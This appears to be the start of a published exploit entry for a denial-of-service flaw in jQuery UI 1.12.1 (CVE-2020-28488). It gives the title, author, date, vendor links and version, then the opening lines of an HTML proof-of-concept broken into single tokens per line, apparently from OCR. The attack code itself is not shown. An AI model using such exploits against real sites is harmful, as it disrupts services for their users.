
# Exploit Title: jQuery UI 1.12.1 - 
Denial of Service (DoS)

# Date: 20 Jan, 2021

# Exploit Author: Rafael Cintra Lopes

# Vendor Homepage: 
https://jqueryui.com/

# Software Link: 
https://jqueryui.com/download/

# Version: <= 1.12.1

# CVE : CVE-2020-28488

<!DOCTYPE html>
<
html
lang
=
"
en
"
>
<
head
>
<
meta
charset
=
"
UTF-8
"
>